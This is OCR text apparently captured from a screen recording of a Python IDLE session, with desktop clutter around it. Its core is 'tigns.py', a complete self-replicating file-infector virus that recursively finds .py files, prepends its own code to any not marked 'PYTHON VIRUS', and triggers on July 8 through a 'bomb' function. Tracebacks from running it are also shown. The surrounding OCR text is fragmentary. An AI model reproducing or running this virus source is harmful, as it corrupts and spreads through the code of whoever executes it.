 oCodeCG Python Programmin
File
D:/download/K8/ProCodeCG%20Python...
Would you like to set Microsoft Edge as your default browser?
Go to settings
of 47
Draw
Erase
Python 3.8.3 Shell
File Edit Shell Debug Options Window Help
>>>
================ RESTART: D:/download/K8/PythonProCode/tigns.py ================
Traceback (most recent call last):
  File "D:/download/K8/PythonProCode/tigns.py", line 38, in <module>
    filestoinfect = search(os.path.abspath(""))
  File "D:/download/K8/PythonProCode/tigns.py", line 10, in search
    filestoinfect.extend(search(path+"/"+fname))
  File "D:/download/K8/PythonProCode/tigns.py", line 10, in search
    filestoinfect.extend(search(path+"/"+fname))
  File "D:/download/K8/PythonProCode/tigns.py", line 10, in search
    filestoinfect.extend(search(path+"/"+fname))
  [Previous line repeated 2 more times]
  File "D:/download/K8/PythonProCode/tigns.py", line 13, in search
    for line in open(path+"/"+fname):
  File "C:\Users\asus\AppData\Local\Programs\Python\Python38-32\lib\encodings\cp
1252.py", line 23, in decode
    return codecs.charmap_decode(input,self.errors,decoding_table)[0]
UnicodeDecodeError: 'charmap' codec can't decode byte 0x81 in position 1090: cha
racter maps to <undefined>
>>>
================ RESTART: D:/download/K8/PythonProCode/tigns.py ================
Traceback (most recent call last):
  File "D:/download/K8/PythonProCode/tigns.py", line 38, in <module>
    filestoinfect = search(os.path.abspath(""))
  File "D:/download/K8/PythonProCode/tigns.py", line 10, in search
    filestoinfect.extend(search(path+"/"+fname))
  File "D:/download/K8/PythonProCode/tigns.py", line 10, in search
    filestoinfect.extend(search(path+"/"+fname))
  File "D:/download/K8/PythonProCode/tigns.py", line 10, in search
    filestoinfect.extend(search(path+"/"+fname))
  [Previous line repeated 2 more times]
  File "D:/download/K8/PythonProCode/tigns.py", line 13, in search
    for line in open(path+"/"+fname):
  File "C:\Users\asus\AppData\Local\Programs\Python\Python38-32\lib\encodings\cp
1252.py", line 23, in decode
    return codecs.charmap_decode(input,self.errors,decoding_table)[0]
UnicodeDecodeError: 'charmap' codec can't decode byte 0x81 in position 1090: cha
racter maps to <undefined>
>>>
M th Py
-attribute-session
ncher – Downl...
tigns.py - D:/download/K8/PythonProCode/tigns.py (3.8.3)
File Edit Format Run Options Window Help
#!/download/K8/PythonProCode/Virus
import os
import datetime
SIGNATURE = "PYTHON VIRUS"
def search(path):
    filestoinfect = []
    filelist = os.listdir(path)
    for fname in filelist:
        if os.path.isdir(path+"/"+fname):
            filestoinfect.extend(search(path+"/"+fname))
        elif fname[-3:] == ".py":
            infected = False
            for line in open(path+"/"+fname):
                if SIGNATURE in line:
                    infected = True
                    break
            if infected == False:
               filestoinfect.append(path+"/"+fname)
    return filestoinfect
def infect(filestoinfect):
    virus = open(os.path.abspath(__file__))
    virusstring = ""
    for i,line in enumerate(virus):
        if i>=0 and i <39:
            virusstring += line
    virus.close
    for fname in filestoinfect:
        f = open(fname)
        temp = f.read()
        f.close()
        f = open(fname,"w")
        f.write(virusstring + temp)
        f.close()
def bomb():
    if datetime.datetime.now().month == 7 and datetime.datetime.now().day == 8:
        infect(filestoinfect)
        print ("YOUR FILE IS INFECTED!")
filestoinfect = search(os.path.abspath(""))
bomb()
Ln: 10 Col: 2
b(a, b):
turn a - b
Marisa Paryasto
Type here to search
ENG
4:43 PM
7/8/2020